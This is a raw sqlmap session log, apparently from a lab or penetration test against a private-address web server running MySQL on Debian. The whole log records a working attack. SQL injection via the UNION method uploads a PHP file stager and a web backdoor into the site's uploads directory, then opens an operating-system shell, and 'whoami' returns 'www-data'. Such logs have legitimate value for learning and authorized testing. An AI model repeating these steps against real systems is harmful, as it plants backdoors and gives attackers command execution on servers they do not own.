 [21:34:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL ≥ 5.5
[21:34:44] [INFO] going to use a web backdoor for command prompt
[21:34:44] [INFO] fingerprinting the back-end DBMS operating system
[21:34:44] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[21:34:48] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/h
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/uploads/
[21:35:03] [WARNING] unable to automatically parse any web server path
[21:35:03] [INFO] trying to upload the file stager on '/var/www/html/uploads/' via LIMIT 'LINES TERMINATED BY' method
[21:35:03] [WARNING] unable to upload the file stager on '/var/www/html/uploads/'
[21:35:03] [INFO] trying to upload the file stager on '/var/www/html/uploads/' via UNION method
[21:35:03] [WARNING] expect junk characters inside the file as a leftover from UNION query
[21:35:03] [INFO] the remote file '/var/www/html/uploads/tmpuqmfa.php' is larger (715 B) than the local file '/tmp/sqlmapv_1dx8ap136766/tmpb33aobuz' (713B)
[21:35:03] [INFO] the file stager has been successfully uploaded on '/var/www/html/uploads/' - http://192.168.154.129:80/uploads/tmpuqmfa.php
[21:35:03] [INFO] the backdoor has been successfully uploaded on '/var/www/html/uploads/' - http://192.168.154.129:80/uploads/tmpbjfrg.php
[21:35:03] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www-data'
os-shell>